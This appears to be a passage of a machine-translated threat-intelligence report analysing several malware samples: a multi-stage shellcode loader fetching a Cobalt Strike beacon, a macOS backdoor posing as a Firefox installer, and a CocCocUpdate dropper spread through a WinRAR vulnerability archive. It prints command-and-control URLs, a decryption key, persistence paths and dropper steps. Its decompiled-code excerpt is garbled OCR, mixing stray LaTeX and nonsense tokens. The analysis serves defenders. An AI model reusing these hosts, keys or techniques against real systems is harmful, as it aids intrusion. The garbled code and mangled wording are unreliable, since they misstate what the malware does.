

The function sub\_16 is used to decrypt the data following 0x6b6, decrypt the second shellcode and execute it. The figure below is the second shellcode decrypted:



The second shellcode shellcode by DES declassified out the third layer, the key to "asfahdiuqhu93ye7891h9ubioufcf" :



The third layer of shellcode in front of the entrance and two shellcode entry is the same, also call/pop way find shellcode the positions of the loaded into memory, and then take the code at the back of the data (0 x8c6 offset) when the parameters are passed to the sub\_16 function, parameters passed as: HTTPS: / / office.allsafebrowsing.com/AwPT:



The shellcode from HTTPS: / / office.allsafebrowsing.com/AwPT download files, and then performed in the memory, the image below to download the file using the UA:



The downloaded AwPT file from cobaltstrike is the shellcode module:



The following figure shows the algorithm to decrypt the attached data at the end. Like the shellcode module from cobaltstrike, the difference from before is that the shift moves 8 bytes backward:



### The decrypted data is a beacon module, as shown in the figure:



Extract the configuration file information as follows:



# MAC Backdoor

The analysis object is a MAC backdoor disguised as a browser.

Firefox.dmg 2018/9/27 17:01 DMG 文件 2,863 KB

The extracted file structure is as follows, which is a macOS installation package, as shown in the figure:

5/9/2019 **5/9/2019** 



After opening it, the interface for installing Firefox will be displayed. Double-click the Firefox icon, and the Dropper process will be executed:



It will pop up the interface of fake FireFox and click update. Even if the Internet is disconnected, the download progress bar will appear, which is forged by the attacker:



This is the fake interface the attacker drew:



After running, Dropper will create the following APP in the Library directory to start up:

/ Users/username/Library/LaunchAgents/com, apple. Spell. Agent. The plist



The app in the startup directory to the directory: /

Users/username/Library/Spelling/spellagentd file, the file in OSX bin file, code did add case processing, will decrypt the shellcode in memory and execute, as shown in figure:



After execution back to the address: rio.imbandaad.com, through a Post request packets sent to the server: http://rio.imbandaad.com/v3/yQ/r/eiCu1gd6Qme.js



But the address is no longer valid. The signature information of the App is as follows:



# **CocCocUpdate**

CocCocUpdate is a Dropper that is released into the startup directory using a compression package constructed by cve-2018-20250 vulnerability. The screenshot of the compression package is as follows:





After restart, it will be executed by the system, and the corresponding file is coccocupdate.exe. We have exposed a Dropper version of random key passing through command line parameters in 2015. This coccocupdate.exe is improved to pass random key through environment variables.

The specific steps are as follows:

1. Gets the full path of the executed coccocupdate.exe in an environment variable with a value of "C091A8C8" for later reading.

```
lpFileName = (LPCNSTR)(((int (_thiscall ")(int (_stdcall """)(int, int)))off_47C470[3])(&off_47C470) + 16);<br>if ( !fun_GetEnvValue((LPNSTR ")&lpFileName, L"C091A8C8") || !wcslen(lpFileName) )
\begin{array}{c} 112 \\ 113 \\ 114 \end{array}
```

```
114<br>115<br>116<br>117<br>118<br>119
```
113 ar ( industrial)<br>
114  $\frac{1}{\text{filename}} = 0;$ <br>
115  $\frac{\text{neast}(8.496, 0)}{\text{net} \cdot \text{Left\_115}}$ ,  $\frac{6}{\text{getModel} \cdot \text{Left\_115}}$ <br>
117  $\frac{\text{SetModel} \cdot \text{Left\_115}}{\text{SetModel} \cdot \text{Left\_115}}$ <br>
118  $\frac{\text{Set Model} \cdot \text{Left\_115}}{\text{get } \text{Left\_115}}$ <br>
119  $\frac{\text{Set Model} \cdot \text{Left\_115}}{\$ value of "DB99050C";Used to encrypt the shellcode data that follows them.





1. Encrypt the data at 0x40E000 by random key, and write the modified PE file to Temp directory, and then execute it through CreateProcess:

